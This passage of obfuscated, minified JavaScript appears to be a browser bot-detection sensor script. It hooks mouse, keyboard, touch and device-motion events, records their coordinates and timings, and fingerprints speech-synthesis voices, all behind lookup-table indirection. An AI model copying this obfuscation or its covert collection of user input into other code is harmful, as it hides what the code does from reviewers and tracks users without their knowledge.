vD()[ZB(Y00)],'undefined')?vD()[ZB(R8)](g6(g6(T9)),lI,st,j7):vD()[ZB(Lm)].call(null,s3,sg,kS0,tv0)][lkL]){KXL=T9;dkL=g6(g6(WK));}else if(dkL){dkL=g6({});cs0();}mN0(KXL);}catch(qlL){V2.splice(bh(UML,W4),Infinity,r8);}V2.pop();};var Mn0=function(MML,FlL){V2.push(VG);try{var Uq0=V2.length;var tML=g6([]);if(Ob(FlL[vD()[ZB(f8)].call(null,g6([]),g6([]),TG,w5)],pS[Rt()[ct(nU)](Dj,YP,zf,jN)])){if(Ob(MML,sg)){dkL=g6(g6(WK));}else if(Ob(MML,gf)){if(Ob(pS[vD()[ZB(R8)].apply(null,[nB,W4,st,Cb])][Rt()[ct(G00)](dL0,g6(g6([])),g6(g6([])),VU)],Kf()[Az0(Cj)].apply(null,[FQ,jQ,D2,DH]))&&dkL){dkL=g6([]);cs0();}}mN0(MML);}}catch(WpL){V2.splice(bh(Uq0,W4),Infinity,VG);}V2.pop();};var AAL=function(vC0){KZ0(vC0,W4);};var xlL=function(IAL){KZ0(IAL,sg);};var jlL=function(FpL){KZ0(FpL,gf);};var OkL=function(WLL){V2.push(H7);KZ0(WLL,Cn[vD()[ZB(Yw)](PC,hD,cE,Z0)]());V2.pop();};var Yq0=function(xT0){KZ0(xT0,ww);};var MAL=function(hvL){V2.push(vW0);KZ0(hvL,Cn[jU()[GT(VQ)].apply(null,[bE,Vj,Q8,gf,EP,zB])]());V2.pop();};var pSL=function(Xq0){V2.push(HI);var gXL=Xq0&&Xq0[vD()[ZB(f8)](Wj,g6(g6(T9)),TG,nY)]&&Xq0[vD()[ZB(f8)].apply(null,[MG,Xj,TG,nY])][vD()[ZB(AE)](g6(g6([])),g6(T9),Fp0,cx)];var lJL=gXL&&(Ob(gXL[vD()[ZB(N8)](bC,JI,tv0,YO)](),Ob(typeof WI()[TE(m3)],UP([],[][[]]))?WI()[TE(W4)].apply(null,[cI,YK0,rw,F7]):WI()[TE(zQ)](N3,F5,Ct,Cj))||Ob(gXL[Ob(typeof vD()[ZB(tJ0)],UP('',[][[]]))?vD()[ZB(Lm)].apply(null,[Xj,g6(g6([])),WB,KX0]):vD()[ZB(N8)](I3,x8,tv0,YO)](),Jc(typeof Rt()[ct(E3)],'undefined')?Rt()[ct(PM0)](d7,g6(g6([])),g6(T9),cR):Rt()[ct(bq)](Or0,g6(W4),ww,Ut)));V2.pop();if(S0L&&KY0&&lJL){lh0(g6(g6(Jz)),g6({}),g6({}),g6(g6({})));}};var BzL=function(rSL){G50(rSL);};var x0L=function(GXL){KZ0(GXL,TG);if(KY0){jY0=Ct;lh0(g6({}),g6(g6(Jz)),g6(g6([])));pq0=tG;}};var qd0=function(AzL){V2.push(lB);try{var L0L=V2.length;var UzL=g6({});if(C5(dzL,nU)&&C5(Rh0,Cn[Jc(typeof WI()[TE(gf)],UP('',[][[]]))?WI()[TE(f8)](cs,PJ0,nU,PC):WI()[TE(W4)](FD,TK0,Rw,EP)]())&&AzL){var UFL=bh(Ev0(),pS[Rt()[ct(nU)](Dj,Oc,M7,b00)].bmak[Jc(typeof WI()[TE(Ds)],UP([],[][[]]))?WI()[TE(wF0)](v8,W00,g6(g6(T9)),MG):WI()[TE(W4)](m8,lB,FD,Vj)]);var RvL=Lx(W4),BC0=Lx(W4),zML=Lx(W4);if(AzL[Rt()[ct(YI)].apply(null,[RD,ss,QO,X7])]){RvL=kM0(AzL[Rt()[ct(YI)](RD,IQ,EP,X7)][vD()[ZB(vz0)](g6(g6({})),tG,tX0,St)]);BC0=kM0(AzL[Rt()[ct(YI)](RD,l8,ss,X7)][vD()[ZB(fs)](g6({}),g6(g6(T9)),PM0,gD)]);zML=kM0(AzL[Ob(typeof Rt()[ct(N3)],UP('',[][[]]))?Rt()[ct(bq)](Js,Ww,Yt,Wf):Rt()[ct(YI)](RD,dD,g6(T9),X7)][vD()[ZB(DI)](ID,jQ,hD,Ws)]);}var zAL=Lx(W4),M0L=Lx(dJ0[W4]),qpL=Lx(W4);if(AzL[vD()[ZB(fE)].apply(null,[VD,Yw,dL0,J2])]){zAL=kM0(AzL[vD()[ZB(fE)].call(null,F7,Yw,dL0,J2)][vD()[ZB(vz0)].apply(null,[g6(g6([])),g6(g6(T9)),tX0,St])]);M0L=kM0(AzL[vD()[ZB(fE)].call(null,bf,zf,dL0,J2)][vD()[ZB(fs)](Ym,ww,PM0,gD)]);qpL=kM0(AzL[Jc(typeof vD()[ZB(tJ0)],UP('',[][[]]))?vD()[ZB(fE)](rw,Yt,dL0,J2):vD()[ZB(Lm)](g6(g6([])),Mj,s00,Um)][vD()[ZB(DI)](QO,g6(g6(T9)),hD,Ws)]);}var CkL=Lx(W4),bvL=Lx(W4),Cf0=dJ0[W4];if(AzL[Jc(typeof Rt()[ct(tf)],UP([],[][[]]))?Rt()[ct(Gr0)].apply(null,[gB,dD,gj,BI]):Rt()[ct(bq)](j7,tD,g6(W4),Bp0)]){CkL=kM0(AzL[Rt()[ct(Gr0)](gB,Mt,g6(g6(W4)),BI)][Jc(typeof IT()[PF0(Y8)],UP([],[][[]]))?IT()[PF0(nB)](gf,TG,CK0,wF0,bq):IT()[PF0(Rw)](gj,YP,cT,CO,IK0)]);bvL=kM0(AzL[Rt()[ct(Gr0)](gB,Yt,Wj,BI)][WI()[TE(fs)](tG,Ft,wE,Jm)]);Cf0=kM0(AzL[Ob(typeof Rt()[ct(Aj)],UP([],[][[]]))?Rt()[ct(bq)](XQ,g6([]),T9,gB):Rt()[ct(Gr0)](gB,VD,I3,BI)][Rt()[ct(RS0)](fQ,v8,IC,Wq)]);}var zf0=Rt()[ct(jQ)].apply(null,[Af,Os,Ww,xl0])[WI()[TE(cE)](Ct,mC,FD,g6(T9))](dzL,Jw()[nX0(tG)].call(null,kk0,W4,VD,Ym,tf,x8))[WI()[TE(cE)](Ct,mC,g6(g6(T9)),tD)](UFL,Jw()[nX0(tG)].apply(null,[kk0,W4,MG,Ym,s3,kD]))[WI()[TE(cE)].apply(null,[Ct,mC,g6(g6([])),Dj])](RvL,Jc(typeof Jw()[nX0(v8)],'undefined')?Jw()[nX0(tG)](kk0,W4,nB,Ym,g6([]),T9):Jw()[nX0(sg)].call(null,Hj,cB,x8,pf,g6(g6(W4)),vm))[WI()[TE(cE)](Ct,mC,Cm,g6({}))](BC0,Jw()[nX0(tG)].apply(null,[kk0,W4,Vj,Ym,g6(W4),CQ]))[Jc(typeof WI()[TE(cE)],'undefined')?WI()[TE(cE)](Ct,mC,g6(g6(W4)),R8):WI()[TE(W4)](gE,TL0,g6(g6({})),Zs)](zML,Jw()[nX0(tG)](kk0,W4,g6({}),Ym,tv0,lI))[WI()[TE(cE)](Ct,mC,PC,Lm)](zAL,Jc(typeof Jw()[nX0(R8)],'undefined')?Jw()[nX0(tG)].call(null,kk0,W4,g6(g6([])),Ym,jQ,zf):Jw()[nX0(sg)].apply(null,[FE,OB,M7,fq,Ww,Av0]))[WI()[TE(cE)](Ct,mC,vm,UD)](M0L,Jw()[nX0(tG)].call(null,kk0,W4,xB,Ym,sI,FD))[WI()[TE(cE)].apply(null,[Ct,mC,wr0,FD])](qpL,Jw()[nX0(tG)].call(null,kk0,W4,g6({}),Ym,g6(T9),M7))[WI()[TE(cE)](Ct,mC,mB,sI)](CkL,Ob(typeof Jw()[nX0(Ct)],UP(Rt()[ct(jQ)](Af,nB,vm,xl0),[][[]]))?Jw()[nX0(sg)](MD,PC,VD,QP,g6(g6([])),VC):Jw()[nX0(tG)].call(null,kk0,W4,vm,Ym,VD,Xj))[Ob(typeof WI()[TE(RD)],'undefined')?WI()[TE(W4)](CK0,fX0,g6({}),Ww):WI()[TE(cE)](Ct,mC,g6(T9),g6([]))](bvL,Jc(typeof Jw()[nX0(gf)],'undefined')?Jw()[nX0(tG)](kk0,W4,I3,Ym,rm,Q8):Jw()[nX0(sg)].apply(null,[vm,k3,ww,GJ0,g6(T9),cE]))[WI()[TE(cE)].call(null,Ct,mC,g6([]),FD)](Cf0);if(pA0(typeof AzL[Rt()[ct(RE)](Vv0,g6(T9),g6(g6(T9)),dz0)],Kf()[Az0(T9)](bs,sI,VD,sO))&&Ob(AzL[Jc(typeof Rt()[ct(zl0)],'undefined')?Rt()[ct(RE)].apply(null,[Vv0,W4,g6(W4),dz0]):Rt()[ct(bq)](VQ,C7,UB,kt)],g6({})))zf0=Rt()[ct(jQ)](Af,Cw,Os,xl0)[WI()[TE(cE)].call(null,Ct,mC,FE,gf)](zf0,vD()[ZB(hB)](ss,g6({}),zG,NP));QLL=Rt()[ct(jQ)](Af,g6({}),ks,xl0)[WI()[TE(cE)](Ct,mC,pG,x8)](UP(QLL,zf0),Rt()[ct(IC)](Lm,g6(g6([])),nU,Ow));Ud0+=UFL;ELL=UP(UP(ELL,dzL),UFL);dzL++;}if(KY0&&FO(dzL,W4)&&C5(c10,dJ0[W4])){jY0=dJ0[UB];lh0(g6(g6(Jz)));c10++;}Rh0++;}catch(Nq0){V2.splice(bh(L0L,W4),Infinity,lB);}V2.pop();};var D90=function(mzL){V2.push(nU);try{var dJL=V2.length;var D0L=g6([]);if(C5(tf0,rAL)&&C5(Eb0,sg)&&mzL){var lC0=bh(Ev0(),pS[Rt()[ct(nU)].apply(null,[Dj,Q8,g6([]),wI])].bmak[WI()[TE(wF0)](v8,H7,g6(g6(W4)),ss)]);var KLL=kM0(mzL[IT()[PF0(nB)].call(null,TG,s3,Rs,wF0,bq)]);var ISL=kM0(mzL[WI()[TE(fs)](tG,m1,sI,g6(W4))]);var SpL=kM0(mzL[Rt()[ct(RS0)].call(null,fQ,VC,rm,jJ0)]);var wkL=Rt()[ct(jQ)](Af,g6(g6([])),g6(W4),d00)[Jc(typeof WI()[TE(m7)],UP('',[][[]]))?WI()[TE(cE)](Ct,lz0,FE,gf):WI()[TE(W4)](SK0,Lp0,Av0,Y8)](tf0,Jw()[nX0(tG)](UD,W4,Ct,Ym,sI,pG))[WI()[TE(cE)](Ct,lz0,g6(g6([])),VC)](lC0,Jw()[nX0(tG)](UD,W4,sI,Ym,Ym,rm))[WI()[TE(cE)].call(null,Ct,lz0,g6([]),g6(g6([])))](KLL,Jw()[nX0(tG)].call(null,UD,W4,TG,Ym,g6(g6(T9)),TG))[WI()[TE(cE)](Ct,lz0,C7,Xt)](ISL,Jw()[nX0(tG)].apply(null,[UD,W4,Mt,Ym,wE,Cw]))[WI()[TE(cE)](Ct,lz0,QO,pG)](SpL);if(Jc(typeof mzL[Ob(typeof Rt()[ct(FW0)],'undefined')?Rt()[ct(bq)].apply(null,[MQ,D2,lI,rC]):Rt()[ct(RE)](Vv0,Zs,vm,nk0)],Kf()[Az0(T9)].call(null,bs,sI,tG,Q3))&&Ob(mzL[Rt()[ct(RE)](Vv0,IC,pG,nk0)],g6(g6(Jz))))wkL=Rt()[ct(jQ)](Af,Ct,VQ,d00)[WI()[TE(cE)].call(null,Ct,lz0,tv0,T9)](wkL,Jc(typeof vD()[ZB(ht)],UP([],[][[]]))?vD()[ZB(hB)](g6({}),Q8,zG,f00):vD()[ZB(Lm)](D2,kD,Vr0,AG));L10=Rt()[ct(jQ)].apply(null,[Af,g6(T9),g6(g6(T9)),d00])[WI()[TE(cE)](Ct,lz0,g6(T9),g6(g6(T9)))](UP(L10,wkL),Rt()[ct(IC)].apply(null,[Lm,Mj,g6(W4),b1]));Ud0+=lC0;Zf0=UP(UP(Zf0,tf0),lC0);tf0++;}if(KY0&&FO(tf0,W4)&&C5(H0L,W4)){jY0=TG;lh0(g6({}));H0L++;}Eb0++;}catch(TC0){V2.splice(bh(dJL,W4),Infinity,nU);}V2.pop();};var Df0=function(){var vXL=function(DC0){V2.push(Vt);try{var Jq0=V2.length;var DvL=g6(g6(Jz));Xt0=DC0[Rt()[ct(xC)].call(null,lm,BC,VD,Qb)]||Rt()[ct(jQ)](Af,g6(g6({})),hq,QZ);if(Jc(Xt0,Jc(typeof Rt()[ct(Ew)],'undefined')?Rt()[ct(jQ)](Af,g6(g6(T9)),R8,QZ):Rt()[ct(bq)].call(null,dI,ss,g6(g6({})),GI))){Xt0=pS[Rt()[ct(bm)].apply(null,[dS0,g6({}),kD,f6])][Uf()[dF0(rw)](zU,bq,Cw,ED)](Xt0);}LLL=g6(Jz);var G10=T9;var rT0=Ct;var zlL=pS[vD()[ZB(zB)](FE,EP,vm,GK0)](function(){V2.push(B00);var tSL=new (pS[WI()[TE(dC)].apply(null,[sg,Pt,dD,UD])])(WI()[TE(DI)](QO,Zt,ks,Oc),WQ(c9,[Ob(typeof Rt()[ct(tQ)],UP('',[][[]]))?Rt()[ct(bq)].call(null,kP,Ct,v8,Pq):Rt()[ct(xC)](lm,Q8,UB,Nt),WI()[TE(DI)](QO,Zt,ID,g6(g6([])))]));pS[Rt()[ct(nU)].call(null,Dj,Cm,TG,S3)][WI()[TE(tz0)].apply(null,[bC,PJ0,lI,Jm])](tSL);G10++;if(Ux(G10,rT0)){pS[jU()[GT(tD)].call(null,N8,VC,Ym,Rw,MG,Os)](zlL);}V2.pop();},AI);}catch(LFL){V2.splice(bh(Jq0,W4),Infinity,Vt);LLL=g6([]);Xt0=Ob(typeof vD()[ZB(tC)],UP([],[][[]]))?vD()[ZB(Lm)](dD,Rw,TI,t7):vD()[ZB(VQ)].apply(null,[gf,ID,Jm,NN]);}V2.pop();};V2.push(PD);if(g6(jpL)){jpL=g6(g6({}));}l90();pS[vD()[ZB(zB)](tv0,MG,vm,q5)](function(){l90();},dJ0[Cm]);if(nq0&&pS[Rt()[ct(nU)](Dj,Yw,g6(g6(T9)),T5)][Kf()[Az0(ID)](ZL0,tf,F7,n4)]){pS[Rt()[ct(nU)](Dj,hq,Bs,T5)][Kf()[Az0(ID)].apply(null,[ZL0,tf,Cm,n4])](Ob(typeof vD()[ZB(fC)],UP([],[][[]]))?vD()[ZB(Lm)](g6(W4),mB,Qs,T1):vD()[ZB(qj)](ss,vm,hB,tg),vXL,g6(g6(WK)));}if(pS[vD()[ZB(R8)].apply(null,[ks,SD,st,xV])][Kf()[Az0(ID)](ZL0,tf,xB,n4)]){pS[vD()[ZB(R8)].apply(null,[g6(W4),Vj,st,xV])][Jc(typeof Kf()[Az0(UB)],UP(Rt()[ct(jQ)](Af,bC,sI,lN),[][[]]))?Kf()[Az0(ID)](ZL0,tf,Ew,n4):Kf()[Az0(W4)](Tz0,CK0,N3,D8)](vD()[ZB(gI)].apply(null,[JI,Aj,cs,s9]),XXL,g6(g6(WK)));pS[Jc(typeof vD()[ZB(Q8)],UP([],[][[]]))?vD()[ZB(R8)](TI,q3,st,xV):vD()[ZB(Lm)].call(null,ks,Yw,xC,Ff)][Kf()[Az0(ID)](ZL0,tf,FD,n4)](Rt()[ct(Fj)].apply(null,[bq,v8,TI,MV]),VLL,g6(g6(WK)));pS[vD()[ZB(R8)](Ym,Xj,st,xV)][Kf()[Az0(ID)](ZL0,tf,gf,n4)](Rt()[ct(b3)](Fj,YP,hD,zO),n10,g6(g6(WK)));pS[vD()[ZB(R8)](g6(g6({})),Os,st,xV)][Jc(typeof Kf()[Az0(Cw)],'undefined')?Kf()[Az0(ID)](ZL0,tf,QO,n4):Kf()[Az0(W4)](ZP,Cm,YP,Zs)](vD()[ZB(ZG)](g6(g6([])),gj,Rz0,qH),Ef0,g6(g6([])));pS[vD()[ZB(R8)](O7,Y8,st,xV)][Kf()[Az0(ID)](ZL0,tf,hD,n4)](Uf()[dF0(D3)].apply(null,[GZ,sI,Ew,Yh]),Qq0,g6(g6([])));pS[vD()[ZB(R8)](dD,Vj,st,xV)][Kf()[Az0(ID)](ZL0,tf,gj,n4)](Jc(typeof WI()[TE(sj)],UP([],[][[]]))?WI()[TE(fE)](Fp0,LN,Yt,g6(T9)):WI()[TE(W4)](ps,gI,CQ,gf),V0L,g6(g6(WK)));pS[vD()[ZB(R8)](wE,VQ,st,xV)][Kf()[Az0(ID)].apply(null,[ZL0,tf,kD,n4])](Rt()[ct(GE)](Gr0,Mj,Aj,AN),YzL,g6(g6({})));pS[Ob(typeof vD()[ZB(Rf)],UP([],[][[]]))?vD()[ZB(Lm)](R8,tG,qf,d7):vD()[ZB(R8)](g6(T9),q3,st,xV)][Ob(typeof Kf()[Az0(Y8)],UP(Rt()[ct(jQ)](Af,cE,FD,lN),[][[]]))?Kf()[Az0(W4)].apply(null,[UK0,WT,M7,xm]):Kf()[Az0(ID)](ZL0,tf,Ww,n4)](WI()[TE(fG)](Dm,IU,QO,cB),xq0,g6(g6(WK)));pS[Jc(typeof vD()[ZB(Xr0)],UP('',[][[]]))?vD()[ZB(R8)](Rw,EP,st,xV):vD()[ZB(Lm)](nU,C7,GX0,MF0)][Jc(typeof Kf()[Az0(Cj)],'undefined')?Kf()[Az0(ID)](ZL0,tf,wr0,n4):Kf()[Az0(W4)](nS0,NA0,R8,b00)](WI()[TE(zB)](JI,gh,ww,Cj),DXL,g6(g6([])));pS[vD()[ZB(R8)].call(null,M7,D3,st,xV)][Ob(typeof Kf()[Az0(bq)],'undefined')?Kf()[Az0(W4)](kt,gL0,SD,hp0):Kf()[Az0(ID)](ZL0,tf,T9,n4)](Rt()[ct(nI)].call(null,CD,nU,pG,PH),HT0,g6(Jz));pS[Ob(typeof vD()[ZB(RD)],UP([],[][[]]))?vD()[ZB(Lm)].call(null,cB,QO,SM0,GB):vD()[ZB(R8)](g6(g6(W4)),cE,st,xV)][Kf()[Az0(ID)](ZL0,tf,nU,n4)](Uf()[dF0(Q8)](gV,jQ,T9,nx),nJL,g6(g6({})));pS[Ob(typeof vD()[ZB(tw)],UP([],[][[]]))?vD()[ZB(Lm)].apply(null,[g6(g6({})),tD,Vs,kC]):vD()[ZB(R8)].call(null,g6(T9),sI,st,xV)][Kf()[Az0(ID)](ZL0,tf,mB,n4)](WI()[TE(qj)].call(null,AK0,KN,Oc,Wj),cf0,g6(g6([])));pS[vD()[ZB(R8)].call(null,tv0,R8,st,xV)][Jc(typeof Kf()[Az0(T9)],'undefined')?Kf()[Az0(ID)](ZL0,tf,ks,n4):Kf()[Az0(W4)](Tw,gB,Wj,Mt)](Jw()[nX0(Cm)](nx,Lm,g6(g6(W4)),B7,g6(g6(T9)),bq),Rq0,g6(g6([])));if(S0L){pS[vD()[ZB(R8)].apply(null,[g6(T9),g6(W4),st,xV])][Ob(typeof Kf()[Az0(tf)],'undefined')?Kf()[Az0(W4)].call(null,Tj,US0,IC,nT):Kf()[Az0(ID)].call(null,ZL0,tf,xB,n4)](jU()[GT(Cw)](QZ,CQ,TG,bq,hq,Cp0),AAL,g6(g6([])));pS[vD()[ZB(R8)](dD,g6([]),st,xV)][Kf()[Az0(ID)].apply(null,[ZL0,tf,tG,n4])](vD()[ZB(AJ0)](TI,zf,ht,fR),jlL,g6(g6(WK)));pS[vD()[ZB(R8)](Jm,g6(g6({})),st,xV)][Kf()[Az0(ID)].call(null,ZL0,tf,nB,n4)](vD()[ZB(mD)](g6(g6({})),g6(W4),Fr0,xx),pSL,g6(g6({})));pS[vD()[ZB(R8)](mB,kD,st,xV)][Kf()[Az0(ID)].call(null,ZL0,tf,wE,n4)](Ob(typeof WI()[TE(lM0)],UP('',[][[]]))?WI()[TE(W4)](K00,RD,IQ,xB):WI()[TE(zQ)](N3,Mg,g6(T9),UB),BzL,g6(g6(WK)));OZ0(VZ,[]);pS[vD()[ZB(R8)](tD,wr0,st,xV)][Kf()[Az0(ID)].call(null,ZL0,tf,cB,n4)](Jw()[nX0(BC)](n4,Lm,g6(T9),Ym,g6(W4),Wj),OkL,g6(g6(WK)));pS[vD()[ZB(R8)].apply(null,[xw,Aj,st,xV])][Kf()[Az0(ID)](ZL0,tf,Ew,n4)](Rt()[ct(fQ)](AK0,g6(g6([])),kD,rY),Yq0,g6(g6({})));if(pS[WI()[TE(Wj)](zS0,pR,hD,g6(T9))]&&pS[Ob(typeof Rt()[ct(st)],UP([],[][[]]))?Rt()[ct(bq)].call(null,Zw,q3,ss,LB):Rt()[ct(MI)](N8,TI,wE,m5)]&&pS[Rt()[ct(MI)].call(null,N8,v8,Zs,m5)][Ob(typeof WI()[TE(f8)],'undefined')?WI()[TE(W4)].call(null,IB,TD,tG,pG):WI()[TE(gI)](Kz0,KU,UB,Av0)]){var NXL=pS[WI()[TE(Wj)](zS0,pR,g6({}),Rw)][WI()[TE(Xs)].apply(null,[W4,ZH,Zs,g6({})])](YFL);if(g6(NXL)){NXL=pS[Jc(typeof Rt()[ct(Lr0)],UP([],[][[]]))?Rt()[ct(MI)](N8,YP,Vj,m5):Rt()[ct(bq)].apply(null,[W7,rw,Vj,vq])][WI()[TE(gI)](Kz0,KU,O7,Yw)]();pS[Jc(typeof WI()[TE(CK0)],'undefined')?WI()[TE(Wj)].call(null,zS0,pR,Yt,dD):WI()[TE(W4)].apply(null,[NB,MP,Cj,D2])][Rt()[ct(ZQ)](LS0,IQ,Os,Hg)](YFL,NXL);}}}if(z40){pS[vD()[ZB(R8)](zf,bC,st,xV)][Ob(typeof Kf()[Az0(cE)],'undefined')?Kf()[Az0(W4)](R8,O7,PC,Bk0):Kf()[Az0(ID)](ZL0,tf,xw,n4)](WI()[TE(ZG)].call(null,wm,Ag,O7,P7),MAL,g6(g6(WK)));pS[vD()[ZB(R8)](rm,g6(W4),st,xV)][Ob(typeof Kf()[Az0(bq)],UP([],[][[]]))?Kf()[Az0(W4)](Jq,T00,xw,VI):Kf()[Az0(ID)](ZL0,tf,Yw,n4)](WI()[TE(AJ0)](Iv0,QU,hD,q3),xlL,g6(g6({})));pS[vD()[ZB(R8)](g6(g6(W4)),l8,st,xV)][Kf()[Az0(ID)](ZL0,tf,bC,n4)](Rt()[ct(BC)].call(null,hq,VD,bC,d6),x0L,g6(g6({})));}}else if(pS[Ob(typeof vD()[ZB(Dj)],UP([],[][[]]))?vD()[ZB(Lm)](vm,g6(g6({})),zM0,w7):vD()[ZB(R8)].apply(null,[tv0,O7,st,xV])][vD()[ZB(sJ0)](Dj,R8,m3,Ox)]){pS[vD()[ZB(R8)].apply(null,[UB,v8,st,xV])][vD()[ZB(sJ0)](g6(g6({})),g6(g6(T9)),m3,Ox)](Rt()[ct(P3)](zl0,nU,Cw,Vb),Qq0);pS[vD()[ZB(R8)](g6(g6([])),SD,st,xV)][vD()[ZB(sJ0)](Av0,q3,m3,Ox)](vD()[ZB(sO)](g6([]),g6(g6({})),dQ,Id),V0L);pS[Ob(typeof vD()[ZB(q3)],UP('',[][[]]))?vD()[ZB(Lm)](g6([]),g6([]),ft,wq):vD()[ZB(R8)](Os,g6(g6([])),st,xV)][vD()[ZB(sJ0)](TG,Zs,m3,Ox)](WI()[TE(sJ0)](UB,G5,Av0,Cj),YzL);pS[vD()[ZB(R8)](gf,l8,st,xV)][vD()[ZB(sJ0)].call(null,T9,Y8,m3,Ox)](Jw()[nX0(IQ)](C9,sI,QO,Hs,bq,ks),xq0);pS[vD()[ZB(R8)](g6([]),Ww,st,xV)][vD()[ZB(sJ0)].call(null,g6(W4),wE,m3,Ox)](Rt()[ct(TX0)](fs,O7,g6(g6({})),jY),nJL);pS[vD()[ZB(R8)](g6(g6(T9)),gf,st,xV)][vD()[ZB(sJ0)].call(null,cE,TG,m3,Ox)](vD()[ZB(E1)].call(null,wr0,ID,CM0,gx),cf0);pS[vD()[ZB(R8)](W4,tf,st,xV)][Ob(typeof vD()[ZB(ss)],UP('',[][[]]))?vD()[ZB(Lm)].apply(null,[g6(g6({})),Rw,l8,d8]):vD()[ZB(sJ0)](Mj,g6(W4),m3,Ox)](WI()[TE(sO)].call(null,AG,wg,cE,tv0),Rq0);if(S0L){pS[vD()[ZB(R8)](Mj,D3,st,xV)][vD()[ZB(sJ0)].apply(null,[Xj,g6(g6(T9)),m3,Ox])](WI()[TE(ZG)](wm,Ag,Dj,zf),MAL);pS[vD()[ZB(R8)].call(null,Zs,g6({}),st,xV)][Ob(typeof vD()[ZB(dr0)],'undefined')?vD()[ZB(Lm)].call(null,VQ,I3,kz0,cD):vD()[ZB(sJ0)].call(null,g6(g6(T9)),tv0,m3,Ox)](jU()[GT(Cw)].apply(null,[QZ,TG,xw,bq,N3,Cp0]),AAL);pS[vD()[ZB(R8)].call(null,g6(g6(T9)),BC,st,xV)][vD()[ZB(sJ0)].apply(null,[Wj,hq,m3,Ox])](WI()[TE(AJ0)](Iv0,QU,Rw,Zs),xlL);pS[vD()[ZB(R8)](g6(W4),g6({}),st,xV)][vD()[ZB(sJ0)].apply(null,[Bs,ks,m3,Ox])](vD()[ZB(AJ0)](g6(W4),g6(g6({})),ht,fR),jlL);pS[vD()[ZB(R8)](UD,zf,st,xV)][vD()[ZB(sJ0)].call(null,g6(g6([])),g6(g6([])),m3,Ox)](Ob(typeof vD()[ZB(Kv0)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,wE,g6({}),UI,bS0):vD()[ZB(mD)](g6(g6({})),g6(W4),Fr0,xx),pSL);pS[vD()[ZB(R8)].call(null,O7,VC,st,xV)][vD()[ZB(sJ0)](Ym,g6(g6({})),m3,Ox)](Rt()[ct(BC)](hq,g6(g6([])),TI,d6),x0L);}}HZ0();BlL=fd0();if(KY0){jY0=Cn[Jc(typeof vD()[ZB(gI)],UP('',[][[]]))?vD()[ZB(Av0)].apply(null,[l8,Cw,kk0,MZ]):vD()[ZB(Lm)](O7,UD,p7,bG)]();lh0(g6(WK));}pS[Rt()[ct(nU)](Dj,CQ,Rw,T5)].bmak[WI()[TE(Mz0)](Fj,t5,Cm,rw)]=g6({});V2.pop();};var Hf0=function(){V2.push(jt);if(g6(g6(pS[Rt()[ct(nU)](Dj,Ww,tv0,f4)][Rt()[ct(Y7)].apply(null,[qO,SD,Zs,Sc])]))&&g6(g6(pS[Rt()[ct(nU)](Dj,Cj,Wj,f4)][Rt()[ct(Y7)].apply(null,[qO,Cm,VQ,Sc])][WI()[TE(tX0)].apply(null,[BC,QV,q3,UB])]))){jvL();if(Jc(pS[Rt()[ct(nU)](Dj,QO,Cw,f4)][Rt()[ct(Y7)].apply(null,[qO,W4,g6(T9),Sc])][WI()[TE(B7)](UL0,K00,C7,Aj)],undefined)){pS[Rt()[ct(nU)](Dj,I3,Mt,f4)][Rt()[ct(Y7)].apply(null,[qO,kD,Aj,Sc])][WI()[TE(B7)](UL0,K00,vm,g6(g6(W4)))]=jvL;}}else{bSL=Rt()[ct(UB)].call(null,Fp0,D2,g6(g6(W4)),m2);}V2.pop();};var jvL=function(){V2.push(R1);var OC0=pS[Rt()[ct(nU)](Dj,tf,ww,BQ)][Rt()[ct(Y7)].apply(null,[qO,g6(g6(T9)),Ym,BN])][WI()[TE(tX0)](BC,wD,YP,FD)]();if(FO(OC0[vD()[ZB(T9)](g6(g6([])),Q8,Ds,Gc)],dJ0[Lm])){var DzL=Rt()[ct(jQ)].apply(null,[Af,tD,FD,RP]);for(var gvL=T9;C5(gvL,OC0[vD()[ZB(T9)](PC,VQ,Ds,Gc)]);gvL++){DzL+=Rt()[ct(jQ)](Af,g6({}),Av0,RP)[WI()[TE(cE)].call(null,Ct,hL0,kD,rm)](OC0[gvL][Uf()[dF0(Dj)](JV,Lm,wE,gv0)],WI()[TE(AI)](P7,Pf,g6({}),UD))[WI()[TE(cE)](Ct,hL0,O7,dD)](OC0[gvL][jU()[GT(Bs)](X8,mB,UB,Ct,g6(W4),pW0)]);}pT0=OC0[vD()[ZB(T9)](g6(g6(W4)),wE,Ds,Gc)];bSL=SL0(PT(DzL));}else{bSL=Rt()[ct(gf)](Rw,g6(W4),Y8,bQ);}V2.pop();};var DSL=function(){V2.push(II);try{var f10=V2.length;var fvL=g6(g6(Jz));tT0=YB(Rt()[ct(hI)](DI,g6(g6([])),VC,nC),pS[Rt()[ct(nU)].call(null,Dj,Yt,IQ,Qc)])&&Jc(typeof pS[Rt()[ct(nU)].call(null,Dj,g6(g6([])),M7,Qc)][Rt()[ct(hI)](DI,Oc,Zs,nC)],Kf()[Az0(T9)].call(null,bs,sI,Cw,pf))?pS[Rt()[ct(nU)](Dj,MG,hq,Qc)][Rt()[ct(hI)].apply(null,[DI,BC,Dj,nC])]:Lx(W4);}catch(tLL){V2.splice(bh(f10,W4),Infinity,II);tT0=Lx(W4);}V2.pop();};var YXL=function(){V2.push(hC);var ZpL=[];var j10=[vD()[ZB(B7)](tf,Rw,LS0,PY),Jc(typeof vD()[ZB(sI)],UP('',[][[]]))?vD()[ZB(AI)](UB,CQ,VQ,HV):vD()[ZB(Lm)](VD,Ww,s7,p3),vD()[ZB(Sl0)].apply(null,[IQ,g6(g6([])),Av0,t6]),vD()[ZB(Rz0)](Cm,tv0,B7,Uw),WI()[TE(Sl0)](Lr0,XQ,pG,tG),vD()[ZB(NM0)](D2,g6(T9),AI,KE),Jw()[nX0(D3)].call(null,c00,MG,Aj,AG,g6(g6(W4)),lI),Rt()[ct(Rf)](Y00,I3,dD,XN),WI()[TE(Rz0)].apply(null,[Cq,NN,ID,wE])];try{var tFL=V2.length;var cJL=g6(g6(Jz));if(g6(pS[WI()[TE(Yt)](Z8,H4,Ew,Rw)][Rt()[ct(lm)](Kz0,hD,wr0,n4)])){GML=Ob(typeof WI()[TE(F00)],UP('',[][[]]))?WI()[TE(W4)](TL0,GJ0,Aj,Ct):WI()[TE(nU)](zQ,nH,ks,g6(g6(W4)));V2.pop();return;}GML=WI()[TE(R8)].call(null,cI,BI,pG,O7);var EzL=function Tf0(DkL,CpL){var cLL;V2.push(Kt);return 